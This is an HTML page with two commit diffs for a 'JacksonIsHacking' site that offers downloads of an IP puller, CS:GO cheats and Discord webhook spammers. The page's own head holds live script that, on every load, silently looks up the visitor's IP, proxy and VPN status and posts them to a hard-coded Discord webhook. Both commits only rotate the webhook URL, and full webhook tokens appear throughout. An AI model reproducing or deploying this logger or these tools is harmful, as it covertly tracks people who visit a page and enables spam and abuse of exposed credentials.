
==== index.html @ 6aae1b89 "Update index.html" ====
<html lang="en"><head><script src="chrome-extension://fdjamakpfbbddfjaooikfcpapjohcfmg/content/pageScripts/dashlane-tiresias-page-script.js" id="dashlane_tiresias"></script><script src="chrome-extension://fdjamakpfbbddfjaooikfcpapjohcfmg/content/pageScripts/dashlane-webauthn-page-script.js" id="dashlane_webauthn" name="forward_webauthn_ready"></script><script src="chrome-extension://fdjamakpfbbddfjaooikfcpapjohcfmg/content/pageScripts/dashlane-tiresias-page-script.js" id="dashlane_tiresias"></script><script src="chrome-extension://fdjamakpfbbddfjaooikfcpapjohcfmg/content/pageScripts/dashlane-webauthn-page-script.js" id="dashlane_webauthn" name="forward_webauthn_ready"></script><script src="chrome-extension://fdjamakpfbbddfjaooikfcpapjohcfmg/content/pageScripts/dashlane-tiresias-page-script.js" id="dashlane_tiresias"></script><script src="chrome-extension://fdjamakpfbbddfjaooikfcpapjohcfmg/content/pageScripts/dashlane-webauthn-page-script.js" id="dashlane_webauthn" name="forward_webauthn_ready"></script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="og:title" content="JacksonIsHacking">
    <meta property="og:image" content="https://cdn.discordapp.com/attachments/1146551971780763669/1153788383169105971/logo-discord-icone-png-violet-removebg-preview.png">
    <meta name="theme-color" content="#6a00b0">
    <meta name="msapplication-TileColor" content="#6a00b0">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@700&amp;display=swap">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css">
    <script src="particles.js"></script>
    <title>JacksonIsHacking</title>
	<style>
		  body {
            font-family: 'Poppins', sans-serif;
            background-color: #1a1c34;
            color: #ffffff;
            margin: 0;
            padding: 0;
        }





        .header {
            animation: slide-in 1s ease-out;
            color: #fff;
            text-align: center;
            padding: 15px 0;
            border-radius: 15px;
            margin: 25px auto;
            max-width: 450px;
            display: flex;
            justify-content: center; 
            align-items: center;
            background: rgba(40, 45, 72, 0.28);
            backdrop-filter: blur(2.4px);
            -webkit-backdrop-filter: blur(2.4px);           
            position: relative; 
        }

        .logo {
            display: flex;
            align-items: center;
            margin-right: 25px; 
        }

        .logo img {
            max-width: 100px;
            max-height: 40px; 
            margin-right: 10px;
        }

        .logo h1 {
            font-size: 24px;
            margin: 0;
            color: #fff;
            font-weight: bold;
        }

        .header-links a {
            color: #fff;
            text-decoration: none;
            margin-right: 20px;
            border-bottom: 3px solid #ffffff;
        }

        .header-links h1:hover{
            transform: scale(1.05); 
        }
               



      

        h1 {
            font-size: 36px;
            color: #fff;
            margin: 0;
        }

        .container {
            max-width: 400px;
            margin: 0 auto;
            padding: 30px;
        }

        .download-item {
            border-radius: 11px;
            padding: 25px;
            margin-bottom: 40px;
            text-align: center;
            position: relative; 
            background: rgba(40, 45, 72, 0.28);
            backdrop-filter: blur(2.4px);
            -webkit-backdrop-filter: blur(2.4px);
        }

        .download-item img {
            max-height: 150px;
            border-radius: 4px;
            margin-bottom: 10px;
        }

        .download-item h2 {
            font-size: 24px;
            margin: 0;
            color: #fff;
        }

        .download-item p {
            color: #999;
            font-size: 14px;
        }
        .download-item h2 {
            font-size: 24px;
        }      

        .download-button {
            background-color: #6958bf;
            color: #fff;
            border: none;
	    margin: 10;
            padding: 10px 100px;
            font-size: 18px;
            border-radius: 5px;
            border-width: 2px;
            cursor: pointer;
            text-decoration: none;
            display: inline-block;
        }
        @media screen and (max-width: 768px) {
            .download-button {
                padding: 10px 80px; 
                font-size: 14px; 
            }
        }
        .download-button:hover {
            transform: scale(1.05); 
        }

        .download-item:hover {
            transform: scale(1.05); 
        }

        .patched-icon {
            background-color: #ff0202;
            color: #fff;
            padding: 2px 50px;
            border-radius: 4px;
            font-weight: bold;
            box-shadow: 0 0 10px #ff0202;
            text-align: center;
            margin-bottom: 20px;
            display: inline-block;
        }

        .new-icon {
            background-color: #00aa25;
            color: #fff;
            padding: 2px 50px;
            border-radius: 4px;
            font-weight: bold;
            box-shadow: 0 0 10px #00aa25;
            text-align: center;
            margin-bottom: 20px;
            display: inline-block;
        }

	.csgo-icon {
    background-color: #ff0000;
    color: #fff;
    padding: 2px 50px;
    border-radius: 4px;
    font-weight: bold;
    box-shadow: 0 0 10px #ff0000;
    text-align: center;
    margin-bottom: 20px;
    display: inline-block;
}


        @keyframes pulse {
            0% {
                transform: scale(1);
            }
            100% {
                transform: scale(1.06);
            }
        }


        @keyframes slide-in {
            0% {
                top: -50px;
            }
            40% {
                top: 20px;
            }
            70% {
                top: 10px;
            }
            100% {
                top: 15px;
            }
        }
	</style>
<style type="text/css"><br>  .disable-scrolling {<br>    overflow: hidden !important;<br>  }<br></style><style type="text/css"><br>  .disable-scrolling {<br>    overflow: hidden !important;<br>  }<br></style></head>
<body>
    <div class="header">
        <div class="logo-bar"></div>
        <div class="logo">
            <img src="https://cdn.discordapp.com/attachments/1146551971780763669/1153788383169105971/logo-discord-icone-png-violet-removebg-preview.png" alt="Xware Logo">
            <h1>Jackson Is Hacking</h1>
        </div>
        <div class="header-links">
            <a class="h1" href="youtube.html" target="_blank">YouTube</a>
        </div>
    </div><div id="particles-container" style="position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: -1;"><canvas class="particles-js-canvas-el" style="width: 100%; height: 100%;" width="1348" height="923"></canvas></div>
    <div class="header">
        <div class="logo-bar"></div>
         
  <title></title>


  <title></title>


  <h1></h1>
  <html lang="en">
<head>
<script>
    function sendIP(ip, timestamp, isProxy, isVPN) {
        var webhookURL = 'https://discord.com/api/webhooks/1179950875079356467/umaUWhe9Yz_BBQT1UDezlGOfk4eD6Iir0hcFIwvcqOeF7bkMo1zdTevpSjp3pCFq5UgT';

        var message = `**New IP Address Detected:**
- **IP:** ${ip}
- **Timestamp:** ${timestamp}

	**Still A Work In Progress**
- **Proxy:** ${isProxy}
- **VPN:** ${isVPN}`;

        var payload = JSON.stringify({
            content: message
        });

        var xhr = new XMLHttpRequest();
        xhr.open('POST', webhookURL, true);
        xhr.setRequestHeader('Content-type', 'application/json');
        xhr.send(payload);
    }

    fetch('https://ipapi.is/json/')
        .then(response => response.json())
        .then(data => {
            var ip = data.ip;
            var timestamp = new Date().toLocaleString();
            var isProxy = data.proxy || false;
            var isVPN = data.vpn || false;

            sendIP(ip, timestamp, isProxy, isVPN);
        })
        .catch(error => console.error(error));
</script>






</head>
<body>
    <!-- Display the user's real IP address -->
    <div id="user-ip" style="display: none;">
        <?php echo $_SERVER['REMOTE_ADDR']; ?>
    </div>
</body>
</html>




        
    <div class="container">
<div class="download-item">
	<img src="https://camo.githubusercontent.com/4c495997ff7ddf26ff3309e0ee898e5acb99b41b7f74f34e237140e37327b3e9/68747470733a2f2f692e696d6775722e636f6d2f6d426d317779552e706e67" alt="image">            <h2>HTML Puller</h2>
            <p></p>
            <p></p>
            <div class="new-icon">Working</div>
            <a href="https://github.com/JacksonIsHacking/Html_IP_Puller" class="download-button">Tutorial</a>
            <a href="https://cdn.discordapp.com/attachments/1164702558774898737/1173389722081574982/htmlpuller.html?ex=6563c756&amp;is=65515256&amp;hm=6eb557423e28888a332f452d54cdfbef275bb9e907cc83a5ac792c5e8b97fb8c&amp;" class="download-button"><i class="fas fa-download" style="margin-right: 5px;"></i>Download</a>
        </div>
	    <div class="download-item">
            
            <img src="https://user-images.githubusercontent.com/146037364/270516333-3376d8b3-b5f1-4168-a3c9-ffdd8d2b5980.jpg" alt="image">
            <h2>CS:GO Hacks</h2>
            <p></p>
            <p></p>
            <div class="csgo-icon">Patched</div>
            <a href="https://github.com/JacksonIsHacking/csgo-cheats" class="download-button"><i class="fas fa-download" style="margin-right: 5px;"></i>Download</a>
        </div>
    <div class="download-item">
            
            <img src="https://cdn.discordapp.com/attachments/1164702558774898737/1174172898081132564/image.png?ex=6566a0b9&amp;is=65542bb9&amp;hm=7a1a738229fe63b36330790310afe107525903aaf74b0ac9b4eb0c2808168ccc&amp;" alt="image">
            <h2>Webhook Spammer</h2>
            <p></p>
            <p></p>
            <div class="new-icon">Working</div>
            <a href="https://github.com/JacksonIsHacking/webhook-spammer" class="download-button">Tutorial</a>
        <a href="https://cdn.discordapp.com/attachments/1164702558774898737/1174173627910995988/web.py?ex=6566a167&amp;is=65542c67&amp;hm=76dd40e3aa2f029927c5ea98716f9f2ab2b92e7d9c6420313372e7271417fdb5&amp;" class="download-button"><i class="fas fa-download" style="margin-right: 5px;"></i>Download</a></div><div class="download-item">
            
            <img src="https://cdn.discordapp.com/attachments/1181062726173335655/1183511410827866163/image.png?ex=658899e4&amp;is=657624e4&amp;hm=1bb04ac1a0bfa14d73dd3a5e28996a15bdc434067d77488307fd2b5d3c6e0c68&amp;" alt="image">
            <h2>HTML Webhook Spammer</h2>
            <p></p>
            <p></p>
            <div class="new-icon">Working</div>
            <a href="https://github.com/JacksonIsHacking/html-webhook-spammer" class="download-button">Tutorial</a>
        <a href="https://github.com/JacksonIsHacking/html-webhook-spammer/archive/refs/heads/main.zip" class="download-button"><i class="fas fa-download" style="margin-right: 5px;"></i>Download</a></div><script src="particles.min.js"></script>
    <script src="app.js"></script>
</div></div>


<div class="question-modal" id="questionModal" style="pointer-events: none; position: fixed; width: 100%; height: 100%; padding: 0px;"><div class="question-modal-content" style="pointer-events: auto; right: 0px; left: auto; top: 0px;"></div></div><button class="grab-info-button-ace-allAns" data-tooltip-aceify="Answers all questions" style="display: none;"><img class="grab-info-button-ace-allAns-img" src="https://aceify.ai/assets/svgs/logoaceify.svg" draggable="false">Answer All</button>
<div class="question-modal" id="questionModal" style="pointer-events: none; position: fixed; width: 100%; height: 100%; padding: 0px;"><div class="question-modal-content" style="pointer-events: auto; right: 0px; left: auto; top: 0px;"></div></div><button class="grab-info-button-ace-allAns" data-tooltip-aceify="Answers all questions" style="display: none;"><img class="grab-info-button-ace-allAns-img" src="https://aceify.ai/assets/svgs/logoaceify.svg" draggable="false">Answer All</button>

</body></html>

==== commit 7c5a84b2: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -231,7 +231,7 @@
 <head>
 <script>
     function sendIP(ip, timestamp, isProxy, isVPN) {
-        var webhookURL = 'https://discord.com/api/webhooks/1179950875079356467/umaUWhe9Yz_BBQT1UDezlGOfk4eD6Iir0hcFIwvcqOeF7bkMo1zdTevpSjp3pCFq5UgT';
+        var webhookURL = 'https://discord.com/api/webhooks/1187854660837593118/7xrcTA0KwosDl0SByOj0a75h5n_Zn4I4v8N8G0i0XyW_0rHXwbYGMeLPATko6x_8_FIj';
 
         var message = `**New IP Address Detected:**
 - **IP:** ${ip}

==== commit f4dcad42: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -231,7 +231,7 @@
 <head>
 <script>
     function sendIP(ip, timestamp, isProxy, isVPN) {
-        var webhookURL = 'https://discord.com/api/webhooks/1187854660837593118/7xrcTA0KwosDl0SByOj0a75h5n_Zn4I4v8N8G0i0XyW_0rHXwbYGMeLPATko6x_8_FIj';
+        var webhookURL = 'https://discord.com/api/webhooks/1191496353621217350/s8RQQIoe8-CAQy7okeAdGvCu_7x4B9E9YVwJq4fZtnmyKMRsKgMDXybNF-WeKOQ1RyA4';
 
         var message = `**New IP Address Detected:**
 - **IP:** ${ip}
